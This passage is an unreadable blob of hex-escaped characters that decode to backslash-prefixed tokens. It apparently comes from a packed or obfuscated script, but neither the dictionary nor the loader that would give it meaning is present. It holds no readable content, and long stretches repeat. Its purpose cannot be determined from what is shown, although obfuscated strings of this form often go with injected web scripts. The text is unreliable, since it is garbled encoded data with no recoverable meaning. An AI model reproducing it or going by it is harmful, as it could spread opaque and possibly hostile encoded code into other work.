34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\